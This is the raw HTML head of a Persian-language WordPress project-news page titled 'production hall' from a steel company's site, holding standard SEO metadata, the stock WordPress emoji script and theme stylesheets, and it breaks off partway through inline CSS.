

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://petropoulad.ir/%D8%B3%D8%A7%D9%84%D9%86-%D8%AA%D9%88%D9%84%DB%8C%D8%AF/
body_size: 17363
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_right html_main_nav_header html_menu_left html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1709 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fa" href="https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/" />
<link rel="alternate" hreflang="x-default" href="https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/" />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>سالن تولید - پتروپولادپارس</title>
	<link rel="canonical" href="https://petropoulad.ir/سالن-تولید/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="سالن تولید - پتروپولادپارس" />
	<meta property="og:url" content="https://petropoulad.ir/سالن-تولید/" />
	<meta property="og:site_name" content="پتروپولادپارس" />
	<meta property="article:published_time" content="2021-01-13T11:18:21+00:00" />
	<meta property="og:image" content="https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07.jpeg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="307" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="مدیر سایت" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="مدیر سایت" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/#article","isPartOf":{"@id":"https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/"},"author":{"name":"مدیر سایت","@id":"https://petropoulad.ir/#/schema/person/b1250d1cdb124870302dda571ba026ea"},"headline":"سالن تولید","datePublished":"2021-01-13T11:18:21+00:00","mainEntityOfPage":{"@id":"https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://petropoulad.ir/#organization"},"image":{"@id":"https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/#primaryimage"},"thumbnailUrl":"https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07.jpeg","articleSection":["اخبار پروژه ها","پروژه سوله پارت سوم شرکت ASP"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/#respond"]}]},{"@type":"WebPage","@id":"https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/","url":"https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/","name":"سالن تولید - پتروپولادپارس","isPartOf":{"@id":"https://petropoulad.ir/#website"},"primaryImageOfPage":{"@id":"https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/#primaryimage"},"image":{"@id":"https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/#primaryimage"},"thumbnailUrl":"https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07.jpeg","datePublished":"2021-01-13T11:18:21+00:00","breadcrumb":{"@id":"https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/#primaryimage","url":"https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07.jpeg","contentUrl":"https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07.jpeg","width":1080,"height":307},{"@type":"BreadcrumbList","@id":"https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://petropoulad.ir/choose-your-language/"},{"@type":"ListItem","position":2,"name":"سالن تولید"}]},{"@type":"WebSite","@id":"https://petropoulad.ir/#website","url":"https://petropoulad.ir/","name":"پتروپولادپارس","description":"","publisher":{"@id":"https://petropoulad.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://petropoulad.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://petropoulad.ir/#organization","name":"پتروپولادپارس","url":"https://petropoulad.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://petropoulad.ir/#/schema/logo/image/","url":"https://petropoulad.ir/wp-content/uploads/2019/02/logo.png","contentUrl":"https://petropoulad.ir/wp-content/uploads/2019/02/logo.png","width":924,"height":245,"caption":"پتروپولادپارس"},"image":{"@id":"https://petropoulad.ir/#/schema/logo/image/"},"sameAs":["http://instagram.com/petro.poulad.pars"]},{"@type":"Person","@id":"https://petropoulad.ir/#/schema/person/b1250d1cdb124870302dda571ba026ea","name":"مدیر سایت","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://petropoulad.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17064ca70058f30a7f5bc65d731e4f282997e23802e71b1f303b704f1f0488e7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17064ca70058f30a7f5bc65d731e4f282997e23802e71b1f303b704f1f0488e7?s=96&d=mm&r=g","caption":"مدیر سایت"},"url":"https://petropoulad.ir/author/faramani/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.polyfill.io' />
<link rel='dns-prefetch' href='//static.neshan.org' />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس &raquo; خوراک" href="https://petropoulad.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس &raquo; خوراک دیدگاه‌ها" href="https://petropoulad.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس &raquo; سالن تولید خوراک دیدگاه‌ها" href="https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/petropoulad.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='spiderfly-css' href='https://petropoulad.ir/wp-content/themes/enfold/shortcodes/spiderfly-elements/css/spiderfly-rtl.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/grid-rtl.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/base.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/layout.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons-rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.0.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://petropoulad.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: 